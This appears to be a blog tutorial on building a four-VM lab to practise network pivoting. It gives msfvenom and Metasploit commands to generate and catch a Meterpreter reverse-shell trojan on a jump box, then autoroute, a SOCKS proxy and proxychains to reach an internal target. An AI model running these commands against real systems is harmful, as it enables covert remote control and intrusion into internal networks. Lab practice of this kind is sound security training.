Some prefixes are prepared
1. We need four virtual machines --- win10 (as the local host), kali (as the vps), win7 (as the jump box), win2012 (as the target machine)
2. We need to simulate an internal network host and configure the virtual machine network card to prevent it from going online

Edit --> Virtual Network Editor --> Add Network

DHCP settings
The range here is arbitrary

3. All hosts use NAT mode
4. The jump box requires two network cards (one for outgoing network (NAT), one for the internal network (12.12.12.0 subnet)) 5. The target machine needs to open an http service using the Xiao Pi panel
5. The target machine needs to open an http service using the Xiao Pi panel

Set up a tunnel proxy
win7 acts as a proxy, accessing kali's own 1080 port is equivalent to having win7 access the target machine's 80 port for us
kali generates a trojan for connecting to the jump box win7
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.250.129 LPORT=7777 -f exe > kali.exe
kali opens a listener
msfconsole
set payload windows/meterpreter/reverse_tcp
set lhost eth0
set lport 7777
run
Trojan上线
Place the trojan in win7 to run

Configure the routing of win7
Ensure that win7 can communicate with win2012
run autoroute -p
run autoroute -s 12.12.12.0/24
run autoroute -p
bg
route print

kali opens a tunnel
use auxiliary/server/socks_proxy
set version 4a
run
vim /etc/proxychains4.conf
socks4 192.168.250.129 1080
kali accesses the target machine
proxychains nmap -sT 12.12.12.18 -p 80 or
proxychains firefox 12.12.12.18
If the browser cannot access, it is enough to detect that port 80 is open

Access the target host through win10
Enable global proxy to direct all traffic to the Kali machine
Download SocksCap (download the exe file only)
https://github.com/bobo2334/sockscap64/releases
Select No during installation

Run exe






Locally use burp to capture packets
Packet Capture Configuration
Completed

Looking forwards- Two experts predict the next 5 years in cyber
GPT-3: in-context learning + few-shot learning, 175 billion parameters, 96 layers, 500 billion words
Frontend and backend configurations for SSL/TLS termination in HAProxy
2. Use ShardingSphere-Proxy to implement sensitive data encryption
评论已关闭